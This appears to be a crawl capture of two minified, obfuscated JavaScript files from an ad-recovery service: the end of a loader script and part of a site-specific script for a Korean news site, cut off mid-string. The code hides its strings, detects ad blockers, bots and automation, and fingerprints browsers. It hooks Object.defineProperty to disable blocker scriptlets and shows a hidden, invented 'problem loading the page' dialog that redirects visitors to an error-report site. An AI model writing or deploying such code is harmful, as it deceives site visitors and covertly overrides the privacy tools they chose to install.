i=Math[o(538)]()<N[o(892)]?await n(e):"";document[o(684)][o(396)]="",document[o(807)][o(396)]="",console[o(910)](o(916)[o(207)](e)),document[o(807)][o(458)][o(871)]=o(919);let c=!1;window[o(760)](o(490),(e=>{const t=o;t(274)===e[t(834)]&&(c=!0)}));const a=function(e){const t=o;let n=arguments[t(880)]>1&&void 0!==arguments[1]?arguments[1]:"";const r=document[t(657)](t(645)),i=N[t(174)][t(401)]("//")?N[t(174)][t(845)]("//")[1]:N[t(174)];let c=t(793);c+=t(870)+e,c+=t(227)+btoa(n),c+=t(507)+i,c+=t(586)+btoa(location[t(732)]),r[t(377)]=c,r[t(405)](t(458),t(749)),document[t(807)][t(640)](r);const a=e=>{const n=t;var o;n(899)===e[n(834)]&&(null===(o=r[n(648)])||void 0===o||o[n(240)](r),document[n(807)][n(458)][n(809)](n(871)),window[n(647)](n(490),a))};return addEventListener(t(490),a),r}(i,e),s=setInterval((()=>{const n=o;if(!document[n(736)](a))return clearInterval(s);const r=a[n(267)]();n(487)!==getComputedStyle(a)[n(948)]&&0!==r[n(486)]&&0!==r[n(942)]||(clearInterval(s),Ve(e,t))}),1e3);if(l[o(650)]()||l[o(620)]()){var r;const n=Ae(),i=Math[o(815)](3e3,5*(null!==(r=null==n?void 0:n[o(317)])&&void 0!==r?r:0));setTimeout((()=>{document[o(736)](a)&&!c&&(clearInterval(s),Ve(e,t))}),i)}}catch(n){Ve(e,t)}}(e,t,n)}catch(n){Ve(e,t)}}function Ve(t,n){const o=e;try{Xe();const e=decodeURIComponent(escape(atob((()=>{const e=a0v,t=navigator[e(213)][e(723)]();return t[e(946)]("fr")?e(466):t[e(946)]("ko")?e(394):e(454)})())));o(686)!=typeof confirm||!1!==confirm(e)?location[o(732)]=o(639)[o(207)](btoa(t),o(507))[o(207)](n,o(586))[o(207)](btoa(location[o(732)])):location[o(833)]()}catch(e){location[o(732)]=o(839)[o(207)](n)}}function Xe(){const t=e;a[t(888)](t(783),String(Date[t(266)]()))}let je=!1;window[e(760)](e(455),(()=>{je=!0}),{capture:!0});const ze=Date[e(266)]();let De=!1;const Ue=async()=>{const t=e;if(De)return!0;De=!0;try{if(await(async()=>{const e=a0v;if(!navigator[e(797)])return!0;try{await x[e(197)]()[e(308)][e(701)](window,location[e(732)])}catch(e){return!0}return!1})())return!0;try{var n;const e=Ae();if(e[t(368)]>1e3||e[t(317)]>500)return!0;const o=null===(n=navigator[t(635)])||void 0===n?void 0:n[t(823)];if(o&&o>700&&o%25==0)return!0}catch(e){}if(Date[t(266)]()-ze>6e4)return!0;if(void 0===window[t(218)]?await Re(100):await Ze(100),je)return!0;if(location[t(254)][t(401)](t(383))&&navigator[t(520)][t(401)](t(572)))return!0;if(location[t(254)][t(401)](t(456))&&function(){const e=t;try{if(null!=window[e(527)][e(935)]&&e(790)===window[e(527)][e(935)][e(790)][e(821)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ye=async function(t){const n=e;let o,r=arguments[n(880)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(880)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(880)];++e)try{return await t()}catch(t){if(e===r[n(880)]){o=t;break}i&&i(e+1,t),void 0===window[n(218)]?await Re(r[e]):await Ze(r[e])}throw new Error(o)};try{(()=>{const t=e;var r;window[t(567)]=N[t(874)],x[t(201)]();const i=function(){const e=t,n=a[e(197)](e(429));return n?e(922)===n:void 0}();if(!1!==i)try{!function(){const e=t,n=e(706)[e(207)](e(626),e(838)),o=document[e(657)](e(824));o[e(534)]=n,document[e(684)][e(640)](o)}()}catch(e){}o[t(369)](t(320));try{i&&(location[t(533)][t(190)](t(558))||location[t(533)][t(190)](t(395)))&&(window[t(844)]=function(e){const n=t,o=x[n(197)]()[n(184)](e);if(o[n(401)](n(931))){const e=(new Error)[n(722)];if(!e)return o;if(e[n(767)](e[n(667)]("\n"))[n(401)](n(624)))throw new Error(n(290))}return o})}catch{}if(window[t(760)](t(490),(e=>{const n=t;if(n(841)!=typeof e[n(834)]||!e[n(834)][n(190)](n(301)))return;const o=e[n(834)][n(832)](n(301),n(437));window[n(376)](o,"*")})),function(){const e=t;let n=arguments[e(880)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(307)===location[e(167)]&&(location[e(167)]="",a[e(888)](e(524),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(298)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(880)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(946)](r(549))?a:r(589)[r(207)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(172)](n(279))||t[n(172)](n(377));if(null===o)throw new Error(n(696));return o=o[n(946)]("//")?e[n(303)]+o:o,new URL(o,e[n(732)])}(t,n);if(s[r(533)]===c[r(533)]&&s[r(623)]===c[r(623)])return null;s[r(254)]=c[r(254)],s[r(303)]=/localhost|127.0.0.1/[r(306)](c[r(254)])?r(505):r(500),c[r(623)]&&(s[r(623)]=c[r(623)]),Object[r(804)](i)[r(801)]((e=>{const t=r;let[n,o]=e;s[t(813)][t(888)](n,o)}));const l=b(n);return l[r(405)](r(377),s[r(732)]),l}(location,document[e(298)],a[e(197)](e(524),!1),n);return!!r&&(document[e(298)][e(648)]?v(r,document[e(298)]):g(r),document[e(298)][e(757)](),console[e(628)](e(923)),!0)}())return;const c=new URL(N[t(174)])[t(533)],s=null===(r=document[t(298)])||void 0===r?void 0:r[t(172)](t(519));var u;if(s&&window[t(376)](s,"*"),E()&&(!o[t(369)](t(519))||function(){const e=t;try{if(!E())return!1;if(function(){const e=a0v,t=navigator[e(520)];let n="";for(const t of[78,65,86,69,82])n+=String[e(253)](t);let o="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])o+=String[e(253)](t);let r="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])r+=String[e(253)](t);return!!window[r]&&!!(d(t,n)&&d(t,o)&&window[r]&&e(686)==typeof window[r][e(525)])}())return!0;let t="";for(const n of[67,104,114,111,109,101,47])t+=String[e(253)](n);const n=m(t);if(-1!==n&&n<70)return!0;let o="";for(const t of[70,105,114,101,102,111,120,47])o+=String[e(253)](t);const r=m(o);if(-1!==r&&r<62)return!0;if(l[e(650)]()){const t=m(e(860));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=t;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(253)](n);if(t&&((t,n)=>{const o=e;if(o(841)!=typeof t||o(841)!=typeof n)return!1;const r=t[o(880)],i=n[o(880)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(533)],t))return!0}catch(e){}return!1}()||function(){const e=t;if(window!==top)try{const t=10;let n=window[e(742)];for(let o=0;o<t;o++){if(n[e(567)])return!0;if(n===top)break;n=n[e(742)]}}catch(e){}return!1}()))return J(),void(null===(u=document[t(298)])||void 0===u||u[t(757)]());const f="$ENDPOINT$";let w="";try{var h;!function(){const e=t,n=e(706)[e(207)](e(672),e(838)),o=document[e(657)](e(824));o[e(534)]=n;const r=EventTarget[e(885)][e(760)];if(document[e(684)][e(640)](o),r===EventTarget[e(885)][e(760)])throw new Error(e(656))}(),ie();const e=t(225)+location[t(533)]+t(321),o=n(N[t(874)])[t(794)](),r=new URL((f[t(946)](t(766))?f:null===(h=document[t(298)])||void 0===h?void 0:h[t(172)](t(377)))||N[t(174)],location[t(732)]);r[t(230)]=e,r[t(813)][t(888)](t(167),o),w=r[t(732)]}catch(e){return void Oe(e,c,ne)}try{var p;J(),null===(p=document[t(298)])||void 0===p||p[t(757)]()}catch(e){}try{const e=Math[t(538)](),n=t(233);let o=-1;K(((t,n)=>{o=e,e>=.5?n():t()}))[t(881)]((()=>{(-1===o||o>=.5)&&Ve(n,c)}))[t(550)]((()=>{(-1===o||o<.5)&&Ve(n,c)})),-1===o&&Ve(t(233),c)}catch(e){Ve(t(233),c)}(async()=>{const e=t;let n="",o=t=>e(255)[e(207)](t);try{n=await Ye((()=>(async t=>{const n=e,o=await x[n(197)]()[n(308)][n(701)](window,t),r=await o[n(719)](),i=o[n(183)][n(197)](n(475));if(o[n(479)]<200||o[n(479)]>=400)throw ee(n(489)[n(207)](o[n(479)],n(287))[n(207)](t,n(302))[n(207)](i,n(413))[n(207)](r)),new Error(n(362)[n(207)](o[n(479)]));const c=r[n(880)],a=o[n(183)][n(197)](n(655)),s=o[n(183)][n(197)](n(806)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(880)];n++)o=o>>>8^oe[255&(o^e[t(913)](n))];return~o>>>0}(r);if(!r||r[n(880)]<100||null!==a&&c!==parseInt(a)){if(r[n(767)](0,1e3)[n(401)](n(562)))return r;throw ee(n(193)[n(207)](t,n(302))[n(207)](i,n(886))[n(207)](r[n(880)],n(728))[n(207)](a,n(150))[n(207)](o[n(479)],n(170))[n(207)](s,n(404))[n(207)](l)),new Error(n(469)[n(207)](r[n(880)],n(728))[n(207)](a))}return r})(w)),[0,50,100,500],((e,t)=>te(o(t))))}catch(e){return Oe(o(e),c,ne)}o=t=>e(800)[e(207)](t);try{await(r=w,i=n,K(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(904)}),s=URL[o(926)](a),l=L[o(244)](),d=new Map([[o(377),s],[o(561),l],[o(569),o(551)],[o(279),r],[o(286),N[o(795)]],[o(539),o(922)]]),u=null===(c=document[o(298)])||void 0===c?void 0:c[o(172)](o(156));u&&d[o(888)](o(156),u);const m=document[o(657)](o(824));d[o(801)](((e,t)=>m[o(405)](t,e)));const f=window[o(403)]((()=>{const e=o;URL[e(285)](s),n(new Error(e(410)))}),L[o(228)](4900,5100));window[o(760)](o(490),(e=>{const n=o;e[n(834)]==="r_"+l&&(URL[n(285)](s),window[n(887)](f),t())})),g(m)})))}catch(r){try{await Ye((()=>((t,n)=>K(((o,r)=>{const i=e;var c;const a=L[i(244)](),s=new Map([[i(561),a],[i(569),i(551)],[i(279),t],[i(286),N[i(795)]]]),l=null===(c=document[i(298)])||void 0===c?void 0:c[i(172)](i(156));l&&s[i(888)](i(156),l);const d=document[i(657)](i(824));s[i(801)](((e,t)=>d[i(405)](t,e))),d[i(336)]=n;const u=window[i(403)]((()=>r(new Error(i(217)))),L[i(228)](4900,5100));window[i(760)](i(490),(e=>{const t=i;e[t(834)]==="r_"+a&&(window[t(887)](u),o())})),g(d)})))(w,n)),[0,50,100],((e,t)=>{te(o(t)),ie()}))}catch(i){Oe(o(i),c,ne)}}var r,i})()})()}catch(t){Oe(e(229)+t[e(490)],N[e(174)],ne)}})();
}();
//# sourceMappingURL=https://07c225f3.online/loader.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://07c225f3.online/script/www1.edaily.co.kr.js?hash=-1866409075
body_size: 139851
content:
// 
!function(){function a1v(t,e){const n=a1O();return(a1v=function(t,e){return n[t-=144]})(t,e)}function a1O(){const t=["Inventory.reinsert","sqrt( <calc-sum> )","<combinator>? <complex-selector>","[auto|<length-percentage>]{1,2}","<'align-self'> <'justify-self'>?","isElementDisplayNone","center|start|end|flex-start|flex-end","safari/firefox iframe timeout","align-items","Inventory.insert",'" is a required argument.',"https://static.criteo.net/js/ld/publishertag.prebid.js","Y29rcQ==","<number-zero-one>","SharedWorker","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","Generic","<media-not>|<media-and>|<media-or>|<media-in-parens>","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","ins","getLocationFromList","opacity","eventName","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","normal|italic|oblique <angle>?","setTargeting","none|<custom-ident>","Matching for a tree with var() is not supported","atrules","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","_sources","Selector","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","isInIframe","auto|none|enabled|disabled","<blend-mode>|plus-lighter","collapse|separate","text-ad-links","<complex-selector>#","[<predefined-rgb-params>|<xyz-params>]","[<length>|<percentage>]{1,4}","readyState","Negotiate v4 retry(",", fetch: ","sourceContentFor","<time>#","writeln","hidden","start|end|center|justify|distribute","class extends self.XMLHttpRequest","event_id","DOMParser_parseFromString",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"[object Intl]","<family-name>","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","content-ad",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"longestMatch","/analytics?host=","cooktoria.com","block|inline|run-in","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","gamezop.com","nextElementSibling","Identifier or asterisk is expected","ensureInit","send","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","createObjectURL","getSizes","viewport","Missed `structure` field in `","freestar","<'rest-before'> <'rest-after'>?","isAdblockUser"," negotiation is failed but suppressed since failOnlyIf is not met","ac-","jizsl_","isArray","race",".end","TopLevelCss","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","<'margin-left'>","Ratio","none|auto|textfield|menulist-button|<compat-auto>","prev","<length>|auto","WebGLRenderingContext.getParameter is not a function","text","delim-token","Element_getAttribute","flatMap","all|<custom-ident>","maxViewportWidth","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","scroll","Blocked ","none|discard-before||discard-after||discard-inner","functionBind","end","as_inmobi_cmp_host","<visual-box>||<length [0,∞]>","/report","appendChild","light-dark( <color> , <color> )","[<geometry-box>|no-clip]#","Not supported insert-rule | rule: ","checkStructure","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","padding-left","ltr","aXJycg==","( <declaration> )","marginheight","_serializeMappings","https://s.html-load.com","__tcfapiLocator","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","First-party image load success","image-set( <image-set-option># )","endsWith","<string>|<custom-ident>+","setAttribute","AnPlusB","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","[from-image||<resolution>]&&snap?","Mesa OffScreen","script_version","<angle-percentage>{1,2}","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","can't access document.hidden","<'min-height'>","postMessage","lookupType","width","left","admiral","<html><head><script>","recognizer","none|proximity|mandatory",".workers.dev","isElementDisplayNoneImportant","onmessage","Anchor element doesn't have parent","string-token","none|repeat( <length-percentage> )","followColorScheme","<percentage>|<length>|<number>","clearOriginJoinedAdInterestGroups","viewport_document","as_country","basename"," | ","img_dggnaogcyx5g7dge2a9x2g7yda9d","recover_cmp_region","<feature-value-block>+","max( <calc-sum># )","protocol","rightComparison"," used broken syntax definition ","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","childNodes","Token","rel","[Profile Handler]","intersectionRect","opts","matrix( <number>#{6} )","getItem","data-bypass-check-","d2VneWpwenV4MzhxMmE5dm1pZm90","fetch","scale( [<number>|<percentage>]#{1,2} )","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","auto|always|avoid|left|right|recto|verso","decorate","iframe load error: ","Terminate - not active","cfdc6c77","as_","content_area","firstCharOffset","HTMLTemplateElement","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","url-path-not-equal","data-owner","frameScript","isVisible","DeclarationList","normal|reverse|inherit","reason","indiatimes.com","none|<position>#","<image>|<color>","data-empty-src","null","<html></html>","_blank","><head><script>","interstitial","child-0","find","tb|rl|bt|lr","decorator","transform","Semicolon or block is expected","contentWindow","none|auto|[<string> <string>]+","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","_mappings","<image>|none","text_ads","indexOf","<ident> ['.' <ident>]*","height-equal-or-less-than","Nth","as_backgroundColor","opera","backgroundImage","sent","raw","auto|after"," requestBids.before hook: ","requestBids","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","&url=","scale3d( [<number>|<percentage>]#{3} )","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","pageview_id","HyphenMinus is expected","normal|<feature-tag-value>#","Terminate - profile not found","none|railed","wrapper","HTMLLinkElement","<urange>#","[auto|block|swap|fallback|optional]","is_tcf_required","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<symbol>","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","lastScrollY","<single-animation-direction>#","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","getDetections","visible|hidden|collapse","` for `visit` option (should be: ","sourceRoot","parseFloat","skipped","debug","none|strict|content|[[size||inline-size]||layout||style||paint]","CDO-token","overflow","EOF-token","Profile","var( <custom-property-name> , <declaration-value>? )","ping","show|hide","webkit","tokenType","auto|balance|stable|pretty","dump","<number>|<percentage>|none","normal|<length-percentage>","normal|[fill||stroke||markers]","Failed to load 3rd-party image. Please enable 3rd-party image loading.","findLastIndex","iterator","IVT detection failed","isParentsDisplayNone","Script",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","AtruleDescriptor","normal|<string>","disallowEmpty","ident-token","<box>#","normal|reverse|alternate|alternate-reverse","height","-webkit-calc(","lazyload","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","as-extra","<time>|none|x-weak|weak|medium|strong|x-strong","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","lookupValue","none|circle|disc|square","appendData","[none|<keyframes-name>]#","https://report.error-report.com/modal?","Invalid base64 digit: ","<transform-function>+","gpt_requested_time","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","jsHeapSizeLimit","window.external.toString is not a function","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","isCmpBlockedFinally","sequentum","content","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","calledSelenium","Property","domAutomationController","consumeNumber","navigator.plugins is undefined","content-box|border-box","<'border-style'>","as_session_id","aWQ=","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","balance","Blocked interstial slot define:","scroll-position|contents|<custom-ident>","cmVzZXJ2ZWQx","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","RegExp","[first|last]? baseline","autoRecovery","delete","after","cqb","'.' <ident-token>","Map","Expect an apostrophe","Terminate - non-adblock","sort","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","mod( <calc-sum> , <calc-sum> )","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","containerId","HTMLIFrameElement_src","pointer-events","PseudoClassSelector","encodeUrl","139341","<'margin-inline'>","document.head.appendChild, removeChild, childNodes","hypot( <calc-sum># )","MSG_SYN_URG","[above|below|right|left]? <length>? <image>?","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","/favicon.ico?","</p>","parentElement","Element.remove","MAIN","<pseudo-page>+|<ident> <pseudo-page>*","__lastWatirAlert","(E2) Invalid protect url: ","isAdBlockerDetected","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","Window_setInterval","prepend","SyntaxError","<media-query-list>","startsWith","caption|icon|menu|message-box|small-caption|status-bar","picrew.me","728","consumeUntilLeftCurlyBracketOrSemicolon","consents","createList","root","pbjs","BotDetector.detect can't be called before BotDetector.collect","profile.shouldApplyGdpr","lookupOffset","Integrity check failed: ","<'margin-right'>","kind","distinctiveProps","drag|no-drag","<'right'>","result","HTMLMediaElement","inherit","<'position-try-order'>? <'position-try-fallbacks'>","none|<angle>|[x|y|z|<number>{3}]&&<angle>","delay","':' <ident-token>|':' <function-token> <any-value> ')'","auto||<ratio>","args","child_last",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"startLine","/cou/api_reco.php","z-index","bind","load","ACK_VISIBLE","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","CDC-token","<'margin'>","<counter-style-name>|symbols( )","clean","<combinator>? <complex-real-selector>","link","Unknown at-rule","start prebid request bidsBackHandler for ","khz","shouldPageviewOnUrlChange","profile","larger|smaller","isDelim","findDeclarationValueFragments","else","(-token","declarators","revert","fundingchoices","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","pos","isVisibleNode","hostage","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","attributionSrc","Event","auto|<color>{2}","workers.dev","detections","is_blocking_acceptable_ads","cqi","Scheduler Terminated with unexpected error: ","__uspapiLocator","href","SYN_URG","c3ZtbQ==","normal|text|emoji|unicode","json","turn",'<\/script><script src="',"3763044VKmuBD","contrast( [<number-percentage>] )","[[<integer>|infinite]{2}]#|auto","none|forwards|backwards|both","thatgossip.com","replaceState","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","prelude","width-equal-or-greater-than","__gppLocator","matcher","<percentage>","get-computed-style","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","[recovery] __tcfapi tcString is empty in GDPR region. value: ","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","Declaration","getComputedStyle","&domain="," is blocked.","!term","none|<position-area>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","always|[anchors-valid||anchors-visible||no-overflow]","adblock_fingerprint","/npm-monitoring","as_console","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","Raw","anymind","cmpStatus","infinityfree.com","3113803WkyCyV","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<'pause-before'> <'pause-after'>?","ZWhvcg==","toArray","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","[Bot] bot UA detected, ua=","Failed to load website due to adblock: ","normal|always","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","cssWideKeywords",".setTargetingForGPTAsync","auto|<integer>{1,3}","!boolean-group","__esModule","stopPropagation","__phantomas","inset?&&<length>{2,4}&&<color>?","is_blocking_ads","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","__as_ready_resolve",", Expires in: ","test/v1ew/failed","upload","feature","<single-animation-fill-mode>#","replaceAll","skipUntilBalanced","Combinator is expected","none|<length>","parentNode","Element not visible v2 | ","productSub","scrollY","N/A","from-image|<angle>|[<angle>? flip]","attributeFilter","<'bottom'>","cqmin","Window","{-token","originalLine","HTMLStyleElement","none|<length-percentage> [<length-percentage> <length>?]?","/cmp.js","widthEval","<'inset-inline-end'>","(prefers-color-scheme: dark)","map","title (english only)","positionRule","__fxdriver_evaluate","urlGenerate","dppx","element-not-selector","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","static|relative|absolute|sticky|fixed|-webkit-sticky","single|multiple","Spaces","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","sentrySampleRatio","reversed( <counter-name> )","iframe negotiate msg: ","dvmin","search","right","cssWideKeywordsSyntax","<'border-top-style'>","__uspapi","pathname","[<ident-token>|'*']? '|'","comment-token",": [left|right|first|blank]","blocked","contentDocument","__marker","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","step-start|step-end|steps( <integer> [, <step-position>]? )","dvw","slotRequested","webGL","<style-condition>|<style-feature>","offsetAndType","/adsid/integrator.js","none|[<shape-box>||<basic-shape>]|<image>","domAutomation","frames","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","bot","aria-label","iframe ready deadline exceeded","some","log( <calc-sum> , <calc-sum>? )","<mf-name> : <mf-value>","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","tail","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","for","\n  syntax: ","adshieldAvgRTT","data-bypass-check-transform","generic( kai )|generic( fangsong )|generic( nastaliq )","none|capitalize|uppercase|lowercase|full-width|full-size-kana","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","even","Brackets","3rd-party fetch error: ","<'left'>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","numeric-only|allow-keywords","start","negotiate_fail","none|<single-transition-property>#","skipValidation","[proportional-nums|tabular-nums]",", scrollX: ","gazetaprawna.pl","loc","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","ignoreInvalidMapping","!self","wechat","uBO:","isFirefox","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","document.documentElement is undefined","getParameter","Identifier","RunPerfTest","onLine","invalid protect-id key: ","'))","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","AV1 codec is not supported. Video negotiation will be suppressed.","Destroying interstitial slots : ","auto|optimizeSpeed|crispEdges|geometricPrecision","<'border-top-width'>","<xyz-space> [<number>|<percentage>|none]{3}","rawMessage","invalid protect-id prefix: ","[<line-names>|<name-repeat>]+","<counter-style>|<string>|none","width-less-than","_sourceRoot","width-greater-than","hsl|hwb|lch|oklch","Profile is null or undefined","HTMLSourceElement","scaleY( [<number>|<percentage>] )","children","clamp( <calc-sum>#{3} )","computed","timestamp","<compound-selector>#","[recoverTcfCMP] __tcfloaded_cache set. Value: ","dXl5aw==","adingo","installedModules","defineOutOfPageSlot","CSSPrimitiveValue","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","scope","wdioElectron","Inventory(","AtKeyword","Expected ","scheduler unhandled exception - ","status","Node_textContent","element-attributes",", y: ","[normal|small-caps]","AtrulePrelude","iframe ready timeout (fetch finish) ","createElement","cef","navigator.webdriver is undefined","consumeFunctionName","setItem","error on googletag.pubads()","lastChanged","Plus sign","windowExternal"," | value: ","YmphM3prZnZxbHRndTVzdzY3OG4=","as_adblock","getComponents","[<age>? <gender> <integer>?]","child|young|old","calc(","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","Unexpected end of input","as_version","duration","<'padding-left'>","canPlayType","banner-ad","create","[<length-percentage>|<number>|auto]{1,4}","w = window.parent;","a3luYg==","css","__driver_evaluate","Unknown node type `","MatchOnce","<mask-reference>#","<media-in-parens> [and 